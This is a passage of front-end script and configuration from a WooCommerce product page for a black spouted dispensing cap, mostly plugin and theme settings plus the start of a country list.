var wcpayPaymentRequestParams = {"ajax_url":"https:\/\/dalipcopack.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","stripe":{"publishableKey":"pk_live_51ETDmyFuiXB5oUVxaIafkGPnwuNcBxr1pXVhvLJ4BrWuiqfG6SldjatOGLQhuqXnDmgqwRA7tDoSFlbY4wFji7KR0079TvtxNs","accountId":"acct_1LI6Ip2EDL5HFOgc","locale":"en"},"nonce":{"get_cart_details":"d549505e86","shipping":"3982eec409","update_shipping":"2d36384987","checkout":"70bacb063a","add_to_cart":"c4e51aa584","get_selected_product_data":"5b367f7b5d","platform_tracker":"23c4e36620","pay_for_order":"9d063df453"},"checkout":{"currency_code":"usd","country_code":"US","needs_shipping":false,"needs_payer_phone":true},"button":{"type":"buy","theme":"dark","height":"40","locale":"en","branded_type":"long"},"login_confirmation":{"message":"To complete your transaction with **the selected payment method**, you must log in or create an account with our site.","redirect_url":"https:\/\/dalipcopack.com?_wpnonce=e88e7bb221&wcpay_payment_request_redirect_url=https%3A%2F%2Fdalipcopack.com%2Fproduct%2Fblack-ribbed-skirt-spouted-dispensing-cap-2%2F"},"is_product_page":"1","is_pay_for_order":"","has_block":"","product":{"displayItems":[{"label":"20-410 Black Ribbed Skirt Spouted Dispensing Cap","amount":27}],"total":{"label":"DALIPCOPACK.COM (via WooCommerce)","amount":27,"pending":true},"needs_shipping":false,"currency":"usd","country_code":"US"},"total_label":"DALIPCOPACK.COM (via WooCommerce)"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/woocommerce-payments/dist/payment-request.js?ver=4.7.4' id='WCPAY_PAYMENT_REQUEST-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcTbMUgAAAAAF0Yz4lT2Vv0R6r8c3kVSZor_oMa&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcTbMUgAAAAAF0Yz4lT2Vv0R6r8c3kVSZor_oMa","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.3' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.19.3' id='elementor-pro-webpack-runtime-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.19.3' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.19.3' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/dalipcopack.com\/wp-admin\/admin-ajax.php","nonce":"299ac363b5","urls":{"assets":"https:\/\/dalipcopack.com\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/dalipcopack.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/dalipcopack.com\/cart\/","checkout_page_url":"https:\/\/dalipcopack.com\/checkout\/","fragments_nonce":"7e6ebe2729"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/dalipcopack.com\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/dalipcopack.com\/wp-admin\/admin-ajax.php","nonce":"299ac363b5","urls":{"assets":"https:\/\/dalipcopack.com\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/dalipcopack.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/dalipcopack.com\/cart\/","checkout_page_url":"https:\/\/dalipcopack.com\/checkout\/","fragments_nonce":"7e6ebe2729"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/dalipcopack.com\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/pro-elements/assets/js/frontend.min.js?ver=3.19.3' id='elementor-pro-frontend-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.19.3","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"ai-layout":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/dalipcopack.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":9906,"title":"20-410%20Black%20Ribbed%20Skirt%20Spouted%20Dispensing%20Cap","excerpt":"<div class=\"product-short-description\">\r\n<ul>\r\n \t<li><strong>Color:<\/strong>\u00a0Black<\/li>\r\n \t<li><span style=\"font-weight: 700 !important;\">Neck Size:<\/span> 20-410<\/li>\r\n \t<li><strong>Material:\u00a0<\/strong>Polypropylene<\/li>\r\n \t<li><span style=\"color: #000000;\"><strong>Orifice: <\/strong>0.13-inch <\/span><\/li>\r\n<\/ul>\r\n<\/div>","featuredImage":"https:\/\/dalipcopack.com\/wp-content\/uploads\/2022\/05\/new_cap_black_small_open-800x800.png"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.19.3","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"ai-layout":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/dalipcopack.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":9906,"title":"20-410%20Black%20Ribbed%20Skirt%20Spouted%20Dispensing%20Cap","excerpt":"<div class=\"product-short-description\">\r\n<ul>\r\n \t<li><strong>Color:<\/strong>\u00a0Black<\/li>\r\n \t<li><span style=\"font-weight: 700 !important;\">Neck Size:<\/span> 20-410<\/li>\r\n \t<li><strong>Material:\u00a0<\/strong>Polypropylene<\/li>\r\n \t<li><span style=\"color: #000000;\"><strong>Orifice: <\/strong>0.13-inch <\/span><\/li>\r\n<\/ul>\r\n<\/div>","featuredImage":"https:\/\/dalipcopack.com\/wp-content\/uploads\/2022\/05\/new_cap_black_small_open-800x800.png"}};
</script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.19.3' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/pro-elements/assets/js/elements-handlers.min.js?ver=3.19.3' id='pro-elements-handlers-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=6.4.2' id='wd-pjax-library-js'></script>
<script type='text/javascript' id='woodmart-theme-js-extra'>
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_1e81e3869ed4ad7eb4d949b4fe18cf42","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/dalipcopack.com\/cart\/","ajaxurl":"https:\/\/dalipcopack.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"nothing","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"no","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/dalipcopack.com\/","shop_url":"https:\/\/dalipcopack.com\/our-products-dalipco\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_ea1bd07741104c9e013bba0944f8939e","fragment_name":"wc_fragments_ea1bd07741104c9e013bba0944f8939e","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a"};
var woodmart_page_css = {"wd-widget-price-filter-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-price-filter.min.css","wd-widget-recent-post-comments-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-recent-post-comments.min.css","wd-widget-nav-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-footer-widget-collapse-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-widget-collapse.min.css","wd-lazy-loading-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-lazy-load.min.css","wd-wp-gutenberg-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-revolution-slider-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-base-deprecated-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/base-deprecated.min.css","wd-elementor-base-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-elementor-pro-base-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elementor-pro.min.css","wd-woocommerce-base-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-opt-hide-larger-price-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-hide-larger-price.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-header-base-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-search-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-wd-search-results-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-header-categories-nav-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-vertical.min.css","wd-header-search-form-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-page-title-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-opt-base-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-opt-base.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-owl-carousel-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-photoswipe-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-woo-single-prod-el-reviews-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews.min.css","wd-mod-comments-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-comments.min.css","wd-image-gallery-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/el-gallery.min.css","wd-text-block-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/el-text-block.min.css","wd-mfp-popup-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-product-loop-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-alt-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-alt.min.css","wd-header-search-fullscreen-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen.min.css"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.4.2' id='woodmart-theme-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.4.2' id='wd-woocommerce-notices-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=6.4.2' id='wd-ajax-filters-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=6.4.2' id='wd-sort-by-widget-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=6.4.2' id='wd-shop-page-init-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=6.4.2' id='wd-click-on-scroll-btn-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=6.4.2' id='wd-back-history-js'></script>
<script type='text/javascript' id='wc-country-select-js-extra'>
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durr\\u00ebs\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Gjirokast\\u00ebr\",\"AL-06\":\"Kor\\u00e7\\u00eb\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Lezh\\u00eb\",\"AL-10\":\"Shkod\\u00ebr\",\"AL-11\":\"Tirana\",\"AL-12\":\"Vlor\\u00eb\"},\"AO\":{\"BGO\":\"Bengo\",\"BLU\":\"Benguela\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Cabinda\",\"CNN\":\"Cunene\",\"HUA\":\"Huambo\",\"HUI\":\"Hu\\u00edla\",\"CCU\":\"Kuando Kubango\",\"CNO\":\"Kwanza-Norte\",\"CUS\":\"Kwanza-Sul\",\"LUA\":\"Luanda\",\"LNO\":\"Lunda-Norte\",\"LSU\":\"Lunda-Sul\",\"MAL\":\"Malanje\",\"MOX\":\"Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"U\\u00edge\",\"ZAI\":\"Zaire\"},\"AR\":{\"C\":\"Ciudad Aut\\u00f3noma de Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barishal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogura\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox's Bazar\",\"BD-08\":\"Cumilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur 